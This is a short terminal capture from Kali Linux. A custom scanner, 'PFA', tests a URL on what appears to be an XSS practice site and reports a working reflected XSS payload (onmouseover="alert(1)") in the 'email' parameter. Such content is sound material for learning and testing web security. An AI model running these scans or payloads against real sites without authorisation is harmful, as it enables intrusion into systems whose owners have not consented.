 kali@kali: ~/Desktop/PFA2
File Actions Edit View Help
└─$ ./PFA -u http://sudo.co.il/xss/level1.php?email= -XSS
Input url: http://sudo.co.il/xss/level1.php?email=
[+] Checking website for XSS...
*******************************
URL :  http://sudo.co.il/xss/level1.php?email=onmouseover%3D%22alert%281%29
Payload :  onmouseover="alert(1)
[*] XSS Vulnerability Found In : http://sudo.co.il/xss/level1.php?email=
┌──(kali㉿kali)-[~/Desktop/PFA2]
└─$